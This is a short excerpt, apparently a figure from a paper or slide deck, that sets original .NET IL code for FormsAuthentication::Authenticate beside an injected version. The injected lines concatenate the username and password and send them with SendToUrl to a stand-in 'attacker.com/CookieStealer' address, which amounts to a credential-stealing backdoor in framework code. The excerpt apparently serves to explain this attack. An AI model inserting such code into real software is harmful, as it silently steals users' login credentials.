 Original code (end of
authenticate)
Modified code(post injection)
IL_0033: ldloc.0
IL_0034: ret
} // end of method FormsAuthentication::Authenticate
Injected
IL_0033: ldloc.0
/////appended code - call SendToUrl
IL_0034: ldstr "http://www.attacker.com/CookieStealer/WebForm1.asp"
+ "x\?s="
IL_0039: ldarg.0
IL_003a: ldstr ":"
IL_003f: ldarg.1
IL_0040: call string [mscorlib]System.String::Concat(string,
string,string)
IL_0045: call void System.Web.Security.FormsAuthentication::SendToUrl(
string,
string)
/////end appended code - call SendToUrl
IL_004a: ret
} // end of method FormsAuthentication::Authenticate